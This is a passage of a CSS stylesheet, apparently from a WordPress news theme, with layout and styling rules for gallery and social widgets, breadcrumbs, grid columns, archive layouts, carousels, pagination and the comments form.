    flex: 0 0 100%;
    max-width: 100%;
}
.widget_media_gallery .gallery-columns-2 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
.widget_media_gallery .gallery-columns-3 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
}
.widget_media_gallery .gallery-columns-4 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}
.widget_media_gallery .gallery-columns-5 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}
.widget_media_gallery .gallery-columns-6 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
}
.widget_media_gallery .gallery-columns-7 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14.2857142857%;
    flex: 0 0 14.2857142857%;
    max-width: 14.2857142857%;
}
.widget_media_gallery .gallery-columns-8 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
}
.widget_media_gallery .gallery-columns-9 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 11.1111111111%;
    flex: 0 0 11.1111111111%;
    max-width: 11.1111111111%;
}
/* Text widget */
.widget_text {
    word-wrap: break-word;
}
.widget_text ul {
    list-style: disc;
    margin: 0 0 1rem 1rem;
}
.widget_text ol {
    list-style: decimal;
}
.widget_text ul li,
.widget_text ol li {
    border: none;
}
.widget_text ul li:last-child,
.widget_text ol li:last-child {
    padding-bottom: 0;
}
.widget_text ul li ul {
    margin: 0 0 0 1rem;
}
.widget_text ul li li {
    padding-left: 0;
    padding-right: 0;
}
.widget_text ol li {
    list-style-position: inside;
}
.widget_text ol li + li {
    margin-top: -1px;
}
/*Custom Widgets*/
.widget .tab-head .twp-nav-tabs {
    border-bottom: 2px solid #CC0010;
    margin-bottom: 15px;
}
.widget .tab-head .twp-nav-tabs li {
    float: left;
    margin: 0 auto;
    width: 33.33%;
}
.widget .tab-head .twp-nav-tabs > li > a {
    background: rgba(0, 0, 0, .05);
    display: block;
    padding: 15px 0;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
}
.widget .tab-head .twp-nav-tabs > li.active > a,
.widget .tab-head .twp-nav-tabs > li > a:focus,
.widget .tab-head .twp-nav-tabs > li > a:hover,
.widget .tab-head .twp-nav-tabs > li.active > a:focus,
.widget .tab-head .twp-nav-tabs > li.active > a:hover {
    background: #CC0010;
    color: #fff;
}
.widget .tab-head .post-description {
    margin-top: 20px;
}
.tab-icon {
    width: 15px;
    height: 15px;
    display: inline-block;
    vertical-align: middle;
}
.site-content .tab-icon {
    width: 20px;
    height: 20px;
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.theme-widget-list li .article-list {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.theme-widget-list li:last-child .article-list {
    border: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}
.theme-widget-list .article-image {
    position: relative;
}
.trend-item {
    background-color: #ffd800;
    color: #000;
    height: 20px;
    font-weight: 700;
    font-size: 14px;
    line-height: 20px;
    position: absolute;
    left: 15px;
    bottom: 15px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    width: 20px;
    outline: 2px solid #ffd800;
    outline-offset: 4px;
    z-index: 1;
}
.category-widget-header .category-title,
.category-widget-header .post-count {
    display: inline-block;
    vertical-align: middle;
}
.category-widget-header .post-count {
    background-color: #CC0010;
    color: #fff;
    display: inline-block;
    float: right;
    font-size: 16px;
    font-weight: 700;
    line-height: 40px;
    padding: 0 10px;
    text-align: center;
    width: 40px;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    transition: all .2s ease-out;
    border-radius: 100%;
}
.category-widget-description,
.category-latest-article .entry-title {
    margin-top: 15px;
    margin-bottom: 0;
}
.author-widget-details .profile-data-bg {
    border-radius: 100%;
    border: 5px solid #FFf;
    height: 160px;
    margin: 0 auto;
    width: 160px;
}
.data-bg-enable.author-widget-details .profile-data-bg {
    margin-top: -80px;
}
.author-widget-details .author-content {
    text-align: center;
}
.author-content .entry-title {
    margin-top: 10px;
}
.author-widget-details .author-social-profiles {
    margin-top: 20px;
    padding-bottom: 20px;
    text-align: center;
}
.author-widget-details .author-social-profiles > a {
    display: inline-block;
    margin: 0 5px;
}
.author-widget-details .author-social-profiles .svg-icon {
    color: #fff;
    height: 30px;
    line-height: 30px;
    width: 30px;
    outline: 2px solid;
    padding: 8px;
    outline-offset: 3px;
}
.author-widget-details .author-social-profiles a:hover .svg-icon,
.author-widget-details .author-social-profiles a:focus .svg-icon {
    background: #000;
}
.theme-social-widget .social-widget-list {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -2px;
    margin-left: -2px;
}
.theme-social-widget ul li {
    position: relative;
    padding-right: 2px;
    padding-left: 2px;
    margin: 2px 0;
    width: 100%;
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%;
}
.theme-social-widget ul li a {
    display: block;
    background: #000;
    color: #fff;
    text-align: center;
    padding: 20px;
}
.theme-social-widget ul li a:hover,
.theme-social-widget ul li a:focus {
    filter: alpha(opacity=90);
    opacity: .90;
    color: #fff;
}
.theme-social-widget ul li .theme-social-icons,
.theme-social-widget ul li .theme-social-label {
    display: block;
    font-size: 1.2rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: .2em;
}
.theme-social-widget ul li .theme-social-icons .svg-icon {
    width: 24px;
    height: 24px;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.breadcrumbs {
    font-size: 90%;
    margin-bottom: 3rem;
}
@media screen and (max-width: 767px) {
    .breadcrumbs {
        display: none;
    }
}
.breadcrumbs a {
    color: inherit;
}
.breadcrumbs ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}
.breadcrumbs ul li {
    display: inline-block;
    margin-bottom: 5px;
}
.breadcrumbs ul .trail-item span {
    position: relative;
    margin: 0 .5rem .4rem 0;
    background: rgba(0, 0, 0, 0.045);
    padding: .3rem .6rem .4rem .4rem;
    border-radius: 2px;
    line-height: 1;
    max-width: 18em;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.single-featured-banner .breadcrumbs ul .trail-item span {
    background: rgba(255, 255, 255, 0.40);
}
.breadcrumbs ul .trail-item span:hover,
.breadcrumbs ul .trail-item span:focus {
    background: rgba(0, 0, 0, 0.085);
}
.breadcrumbs ul .trail-item.trail-begin span {
    margin-left: 0;
}
.breadcrumbs ul .trail-item span:before {
    content: "";
    background: #000;
    display: inline-block;
    margin-left: .45rem;
    margin-right: .65rem;
    width: 4px;
    height: 4px;
    border-radius: 4px;
    vertical-align: middle;
    margin-top: -2px;
}
.single-featured-banner .breadcrumbs ul .trail-item span:before {
    background: #fff;
}
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}
.updated:not(.published) {
    display: none;
}
.post-content-wrap {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -5px;
    margin-left: -5px;
}
.post-content-wrap .post-content-share,
.post-content-wrap .post-content {
    position: relative;
    padding-right: 5px;
    padding-left: 5px;
    width: 100%;
}
.post-content-wrap .post-content-share {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
}
.post-content-wrap .post-content {
    -ms-flex: 0 0 90%;
    flex: 0 0 90%;
    max-width: 90%;
}
.single-layout .post-thumbnail {
    margin-bottom: 20px;
}
.single-layout .post-content-wrap .post-content ul li,
.single-layout .post-content-wrap .post-content ol li {
    margin-bottom: 10px;
}
.entry-title a {
    color: inherit;
    display: inline;
    margin: 0;
    padding: 0;
    text-transform: inherit;
    word-break: break-word;
    letter-spacing: inherit;
    font-weight: inherit;
    font-family: inherit;
    line-height: inherit;
    -webkit-transition: all .3s cubic-bezier(.32, .74, .57, 1);
    -moz-transition: all .3s cubic-bezier(.32, .74, .57, 1);
    -ms-transition: all .3s cubic-bezier(.32, .74, .57, 1);
    -o-transition: all .3s cubic-bezier(.32, .74, .57, 1);
    transition: all .3s cubic-bezier(.32, .74, .57, 1);
    text-decoration-line: underline;
    text-decoration-color: transparent;
    -webkit-text-decoration-color: transparent;
    -moz-text-decoration-color: transparent;
}
.post-thumbnail img {
    object-fit: cover;
    width: 100%;
    height: 100%;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
.wrapper,
.wrapper-fluid {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    position: relative;
}
.wrapper {
    padding-right: 10px;
    padding-left: 10px;
}
@media (min-width: 576px) {
    .wrapper,
    .theme-boxed-layout .wrapper-fluid {
        max-width: 540px;
    }
}
@media (min-width: 768px) {
    .wrapper,
    .theme-boxed-layout .wrapper-fluid {
        max-width: 750px;
    }
}
@media (min-width: 992px) {
    .wrapper,
    .theme-boxed-layout .wrapper-fluid {
        max-width: 970px;
    }
}
@media (min-width: 1200px) {
    .wrapper,
    .theme-boxed-layout .wrapper-fluid {
        max-width: 1170px;
    }
}
@media (min-width: 320px) {
    .theme-widerwidth-layout .wrapper,
    .wrapper-fluid {
        max-width: inherit;
        padding-left: 10px;
        padding-right: 10px;
    }
}
@media (min-width: 992px) {
    .theme-widerwidth-layout .wrapper,
    .wrapper-fluid {
        padding-left: 40px;
        padding-right: 40px;
    }
}
@media ( min-width: 1400px ) {
    .theme-widerwidth-layout .wrapper,
    .wrapper-fluid {
        padding-left: 80px;
        padding-right: 80px;
    }
}
@media ( min-width: 1600px ) {
    .theme-widerwidth-layout .wrapper,
    .wrapper-fluid {
        padding-left: 8%;
        padding-right: 8%;
    }
}
.theme-boxed-layout .wrapper-fluid {
    padding-right: 10px;
    padding-left: 10px;
}
.theme-boxed-layout .site {
    background: #fff;
    max-width: 1200px;
    margin: 2rem auto;
}
.column-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -5px;
    margin-left: -5px;
}
.column-row-collapse {
    margin-right: 0;
    margin-left: 0;
}
.column {
    position: relative;
    padding-right: 5px;
    padding-left: 5px;
}
.column-row-collapse .column {
    padding-right: 0;
    padding-left: 0;
}
.column-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
}
.column-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}
.column-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}
.column-3-lg {
    -ms-flex: 0 0 30%;
    flex: 0 0 30%;
    max-width: 30%;
}
.column-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}
.column-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}
.column-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
.column-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}
.column-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}
.column-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
.column-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
}
.column-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
}
.column-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
@media (min-width: 992px) {
    .column-order-1 {
        -ms-flex-order: 1;
        order: 1;
    }
    .column-order-2 {
        -ms-flex-order: 2;
        order: 2;
    }
    .column-order-3 {
        -ms-flex-order: 3;
        order: 3;
    }
}
@media (max-width: 991px) {
    .column-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .column-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .column-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .column-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
}
@media (max-width: 767px) {
    .column-xs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .column-xs-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .column-xs-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .column-xs-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .hidden-xs-element {
        display: none;
        opacity: 0;
        visibility: hidden;
    }
}
@media (max-width: 575px) {
    .column-xxs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .column-xxs-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .column-xxs-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .column-xxs-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
}
.site-content {
    margin: 3rem auto 0;
}
.content-area,
.widget-area,
.widget-content-area,
.custom-widget-area {
    position: relative;
    padding-right: 5px;
    padding-left: 5px;
    width: 100%;
}
.content-area,
.widget-content-area {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}
.no-sidebar .content-area,
.homewidget-sidebar-disable .widget-content-area {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.widget-area,
.custom-widget-area {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}
.left-sidebar .widget-area {
    padding-right: 15px;
}
.right-sidebar .widget-area {
    padding-left: 15px;
}
@media screen and (min-width: 992px) {
    .left-sidebar .content-area {
        -ms-flex-order: 2;
        order: 2;
    }
    .left-sidebar .widget-area {
        -ms-flex-order: 1;
        order: 1;
    }
    .custom-widget-area {
        padding-left: 15px;
    }
}
@media screen and (max-width: 991px) {
    .content-area,
    .widget-content-area,
    .widget-area,
    .custom-widget-area {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .left-sidebar .widget-area,
    .right-sidebar .widget-area {
        padding-right: 10px;
        padding-left: 10px;
    }
}
.alignnone,
.aligncenter {
    margin-bottom: 4rem;
    margin-top: 4rem;
}
.alignwide,
.alignfull {
    margin-bottom: 6rem;
    margin-top: 6rem;
}
.alignleft {
    margin: .5rem 2.5rem 2.5rem 0;
}
.alignright {
    margin: .5rem 0 2.5rem 2.5rem;
}
.entry-content > .alignfull {
    margin-left: -4rem;
}
.entry-content > .alignwide {
    max-width: calc(100vw - 8rem);
    width: calc(100vw - 8rem);
}
.alignfull > figcaption,
.alignfull > .wp-caption-text {
    width: calc(100% - 8rem);
}
.entry-meta {
    color: #818181;
    display: flex;
    flex-wrap: wrap;
    font-size: 1.2rem;
    font-weight: 500;
    text-transform: capitalize;
    align-items: center;
}
.entry-meta .entry-meta-item {
    align-items: center;
    display: flex;
    flex-wrap: nowrap;
}
.entry-meta-left .entry-meta-avatar {
    width: 40px;
    border-radius: 50%;
    margin-right: 1rem;
    overflow: hidden;
}
.mb-20 {
    margin-bottom: 20px;
}
.mb-15 {
    margin-bottom: 15px;
}
@media (max-width: 991px) {
    .mb-sm-20 {
        margin-bottom: 20px;
    }
    .mb-sm-15 {
        margin-bottom: 15px;
    }
}
@media (max-width: 767px) {
    .mb-xs-20 {
        margin-bottom: 20px;
    }
    .mb-xs-15 {
        margin-bottom: 15px;
    }
}
.article-content-overlay .entry-meta-item .entry-meta-icon {
    color: #fff;
}
.entry-meta-item .entry-meta-icon {
    margin-right: 0.8rem;
}
.entry-meta-item .entry-meta-icon .svg-icon {
    height: 1.5rem;
    width: 1.5rem;
    vertical-align: middle;
    display: inline-block;
}
.entry-meta-label {
    margin-right: 5px;
}
.entry-meta .cat-links > a {
    color: #fff;
    display: inline-block;
    position: relative;
    padding: 2px 10px;
    margin: 0 auto 10px;
    -webkit-transform: skew(-7deg);
    -moz-transform: skew(-7deg);
    -o-transform: skew(-7deg);
    -ms-transform: skew(-7deg);
    transform: skew(-7deg);
}
.entry-meta .cat-links > a span {
    -webkit-transform: skew(7deg);
    -moz-transform: skew(7deg);
    -o-transform: skew(7deg);
    -ms-transform: skew(7deg);
    transform: skew(7deg);
    display: inline-block;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.16rem;
    font-size: 1rem;
}
.entry-meta .cat-links.cat-links-current > a {
    background: #34b8b5;
}
.entry-content {
    line-height: 1.6;
    position: relative;
}
.entry-content-muted {
    filter: alpha(opacity=54);
    opacity: 0.54;
}
.widget .entry-content-muted p,
.related-posts-area .content-list .entry-content-muted p {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.entry-content-small {
    font-size: 90%;
    line-height: 1.8;
}
.news-article .entry-footer {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    width: 100%;
}
.single-featured-banner {
    background: #000;
    position: relative;
    margin-bottom: 4rem;
}
.single-featured-banner,
.single-featured-banner a {
    color: #fff;
}
.banner-has-image {
    margin-bottom: 50px;
}
.featured-banner-media {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    overflow: hidden;
}
.featured-banner-media .data-bg-banner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    overflow: hidden;
}
.featured-banner-content {
    padding: 15rem 2rem;
    z-index: 9;
    position: relative;
}
.posts-navigation,
.post-navigation {
    font-size: 1.8rem;
    margin: 3rem auto;
    padding: 3rem 1rem;
}
.posts-navigation .nav-links,
.post-navigation .nav-links {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
.posts-navigation .nav-links .svg-icon {
    margin-left: 10px;
    margin-right: 10px;
}
.posts-navigation a,
.post-navigation a {
    display: flex;
    align-items: center;
    text-decoration: none;
}
/* SINGLE PAGINATION */
.post-navigation .nav-links > div {
    max-width: calc(50% - 2rem);
}
.post-navigation .nav-links > div + div {
    margin: 0 0 0 4rem;
}
.post-navigation .arrow {
    margin: 0 2rem 0 0;
}
.post-navigation .nav-next:only-child {
    margin-left: auto;
}
.post-navigation .nav-next a {
    flex-direction: row-reverse;
    text-align: right;
}
.post-navigation .nav-next .arrow {
    margin: 0 0 0 2rem;
}
/* ARCHIVE LAYOUT */
.archive-layout .theme-article-area {
    margin-bottom: 10px;
    padding-bottom: 10px;
}
.archive-layout-default .theme-article-area .news-article,
.archive-layout-grid,
.archive-layout-masonry {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.archive-layout-grid,
.archive-layout-masonry {
    margin-right: -5px;
    margin-left: -5px;
}
.theme-article-area .post-thumbnail,
.theme-article-area .post-content {
    position: relative;
}
.theme-article-area .post-content {
    padding: 20px 15px;
}
.archive-layout-default .theme-article-area .post-thumbnail,
.archive-layout-default .theme-article-area .post-content,
.archive-layout-grid .theme-article-area,
.archive-layout-masonry .theme-article-area {
    width: 100%;
}
.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-thumbnail,
.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .entry-content-media {
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
}
.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-content {
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
}
@media (min-width: 768px) {
    .twp-archive-alternative .archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-thumbnail {
        -ms-flex-order: 2;
        order: 2;
    }
    .twp-archive-alternative .archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-content {
        -ms-flex-order: 1;
        order: 1;
    }
}
.archive-layout-grid .theme-article-area,
.archive-layout-masonry .theme-article-area {
    padding-left: 5px;
    padding-right: 5px;
}
.archive-layout-grid .news-article-bg {
    height: 100%;
}
.left-sidebar .archive-layout-grid .theme-article-area,
.right-sidebar .archive-layout-grid .theme-article-area,
.left-sidebar .archive-layout-masonry .theme-article-area,
.right-sidebar .archive-layout-masonry .theme-article-area {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
.no-sidebar .archive-layout-grid .theme-article-area,
.no-sidebar .archive-layout-masonry .theme-article-area {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
}
@media ( min-width: 1400px ) {
    .no-sidebar.theme-widerwidth-layout .archive-layout-grid .theme-article-area,
    .no-sidebar.theme-widerwidth-layout .archive-layout-masonry .theme-article-area {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
}
@media ( max-width: 767px ) {
    .archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-thumbnail,
    .archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-content,
    .left-sidebar .archive-layout-grid .theme-article-area,
    .right-sidebar .archive-layout-grid .theme-article-area,
    .left-sidebar .archive-layout-masonry .theme-article-area,
    .right-sidebar .archive-layout-masonry .theme-article-area,
    .no-sidebar .archive-layout-grid .theme-article-area,
    .no-sidebar .archive-layout-masonry .theme-article-area {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}
.pagination {
    margin-top: 3.25rem;
    margin-bottom: 3.25rem;
}
.pagination a {
    color: inherit;
}
.pagination .page-numbers {
    display: inline-block;
    margin-right: 1.25em;
    filter: alpha(opacity=45);
    opacity: 0.45;
}
.pagination .page-numbers.current {
    filter: alpha(opacity=100);
    opacity: 1;
}
.pagination .page-numbers:last-child {
    margin-right: 0;
}
@media only screen and (min-width: 600px) {
    .pagination .prev:after,
    .pagination .next:before {
        position: relative;
        display: inline-block;
        width: 2.25rem;
        height: 1px;
        content: '';
        vertical-align: middle;
        background-color: #000;
        filter: alpha(opacity=45);
        opacity: 0.45;
    }
    .pagination .prev:after {
        margin-left: 1.25em;
    }
    .pagination .next:before {
        margin-right: 1.25em;
    }
}
.slick-vertical .slick-slide.vertical-slide-list {
    border: 0;
    padding-bottom: 10px;
}
.slide-prev-icon:hover,
.slide-prev-icon:focus,
.slide-next-icon:hover,
.slide-next-icon:focus {
    outline: none !important;
}
.slide-prev-icon {
    left: 10px;
}
.slide-next-icon {
    right: 10px;
}
.slick-dots {
    display: block;
    width: 100%;
    padding: 0;
    margin: 15px auto;
    list-style: none;
    text-align: center;
}
.slick-dots li {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    cursor: pointer;
}
.slick-dots li button {
    background: #000;
    border: 0;
    border-radius: 100%;
    width: 10px;
    height: 10px;
    padding: 0;
    margin: 5px;
    font-size: 1px;
    line-height: 1px;
    color: #000;
    opacity: .45;
    -webkit-transition: all 0.7s;
    -moz-transition: all 0.7s;
    -ms-transition: all 0.7s;
    -o-transition: all 0.7s;
    transition: all 0.7s;
}
.slick-dots li.slick-active button,
.slick-dots li button:hover,
.slick-dots li button:focus {
    opacity: 1;
}
.slick-dots li.slick-active button {
    width: 20px;
    border-radius: 6px;
}
.theme-carousel-space .slick-list {
    margin-left: -5px;
    margin-right: -5px;
}
.theme-carousel-space .slick-slide {
    padding-left: 5px;
    padding-right: 5px;
}
.slider-navigator {
    margin-top: 10px;
}
.slide-btn {
    border: 0;
    float: left;
    text-align: center;
    padding: 0;
    margin: 0;
}
.slide-btn-small {
    width: inherit;
    height: inherit;
    min-height: inherit;
    line-height: inherit;
    padding-left: 6px;
    padding-right: 6px;
}
.ticker-controls .slide-btn {
    background: #000;
    padding: 5px;
    margin: 0 2px 0 0;
}
.ticker-controls .slide-btn .svg-icon {
    display: block;
    width: 22px;
    height: 22px;
}
.slide-btn-bg {
    border-radius: 0;
    width: 35px;
    height: 35px;
    font-size: 24px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1;
    cursor: pointer;
}
.slide-btn-bg.slide-prev-icon {
    left: 0
}
.slide-btn-bg.slide-next-icon {
    right: 0
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-wrapper {
    margin-top: 30px;
}
.bypostauthor {
    display: block;
}
#comments .block-title-wrapper .block-title small {
    line-height: 1;
}
#comments .comment-list {
    list-style: none;
    margin: 40px auto;
    padding: 0;
}
#comments .comment-list li {
    border-bottom: 1px solid #eee;
    margin-bottom: 40px;
}
#comments .comment-list li article {
    padding: 0;
    margin-bottom: 20px;
}
#comments .comment-list .children {
    list-style: none;
    margin: 0;
    padding-left: 30px;
    position: relative;
}
#comments .comment-list .children li {
    margin: 0;
    border: none;
}
#comments .comment-list .comment-content li {
    margin-bottom: 10px;
    border: none;
}
#comments .comment-list .comment-content h1,
#comments .comment-list .comment-content h2,
#comments .comment-list .comment-content h3,
#comments .comment-list .comment-content h4,
#comments .comment-list .comment-content h5,
#comments .comment-list .comment-content h6 {
    margin-bottom: 30px;
    margin-top: 30px;
}
#comments .comment-body {
    min-height: 60px;
    display: block;
    position: relative;
    clear: both;
}
#comments .comment-body p:last-child {
    margin-bottom: 0;
}
#comments .comment-body footer {
    margin-bottom: 20px;
}
#comments .comment-body footer a {
    color: inherit;
}
#comments .comment-body .comment-content {
    font-size: 90%;
}
#comments .comment-author img {
    float: left;
    margin-right: 20px;
}
#comments .comment-author .fn {
    font-weight: 700;
    font-style: normal;
    line-height: normal;
    display: inline-block;
    padding-top: 5px;
}
#comments .comment-author .says {
    display: none;
}
#comments .comment-meta .comment-metadata {
    font-size: 85%;
    margin-top: 5px;
    filter: alpha(opacity=70);
    opacity: 0.7;
}
#comments .comment-meta .comment-metadata .edit-link {
    margin-left: 10px;
}
#comments .reply {
    margin-top: 20px;
}
#comments .comment-reply-link {
    font-weight: 600;
    font-size: 14px;
    text-decoration: none;
}
#comments .comment-reply-link:hover {
    filter: alpha(opacity=85);
    opacity: .85;
}
#comments .comment-form {
    margin-top: 15px;
}
#comments .comment-form p {
    margin-bottom: 10px;
}
#comments .comment-form p:last-child {
    margin-bottom: 0;
}
#comments .comment-list #respond {
    margin: -20px 0 40px 0;
}
#comments .comment-form-info-fields {
    margin-bottom: 25px;
}
#comments p.form-submit {
    clear: both;
}
#comments span.required {
    color: #ff7979;
}
#comments .comment-awaiting-moderation {
    color: #DB6A23;
    font-size: 85%;
}
#comments p.comment-notes,
#comments p.logged-in-as,
#comments p.must-log-in {
    margin-bottom: 30px;
    font-size: 90%;
}
#comments p.form-allowed-tags {
    margin-bottom: 25px;
    font-size: 14px;
}
#comments h3.comment-reply-title {
    font-size: 18px;
    padding-bottom: 15px;
    clear: both;
}
#comments ol li h3.comment-reply-title {
    margin-top: 60px;
}
#comments h3.comment-reply-title #cancel-comment-reply-link {
    display: inline-block;
    margin-left: 10px;
    text-transform: none;
    font-size: 14px;
    font-weight: 600;
    filter: alpha(opacity=60);
    opacity: 0.6;
}
#comments .comment-form p.form-submit {
    margin-bottom: 0;
    margin-top: 30px;
}
#comments .comment-form .comment-subscription-form, #comments .comment-form .comment-subscription-form:only-child {
    font-size: 14px;
    margin-top: 20px;
}
#comments .comment-form .comment-subscription-form:last-child {
    margin-top: 0;
}
@media (min-width: 600px) {
    .comments-area .comment-form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -20px;
        margin-left: -20px;
    }
    .comments-area .comment-form-comment {
        margin-bottom: 1.5rem;
    }
    .comments-area .comment-notes,
    .comments-area .comment-form-comment,
    .comments-area .logged-in-as {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        position: relative;
        width: 100%;
        padding-right: 20px;
        padding-left: 20px;
        margin-bottom: 1.5rem;
    }
    .comments-area .comment-form-author,
    .comments-area .comment-form-ratings,
    .comments-area .comment-form-email,
    .comments-area .comment-form-url {
        -webkit-box-flex: 0;
        position: relative;
        width: 100%;
        padding-right: 20px;
        padding-left: 20px;
        margin-bottom: 1.5rem;
    }
    .comments-area .comment-form-author,
    .comments-area .comment-form-email,
    .comments-area .comment-form-url {
        -ms-flex: 0 0 33.3333333333%;
        flex: 0 0 33.3333333333%;
        max-width: 33.3333333333%;
    }
    .comments-area .comment-form-ratings {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .comments-area .comment-form-cookies-consent,
    .comments-area .comment-subscription-form {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        position: relative;
        width: 100%;
        padding-right: 20px;
        padding-left: 20px;
    }
}
.form-submit {
    margin: 0;
}
@media (min-width: 600px) {
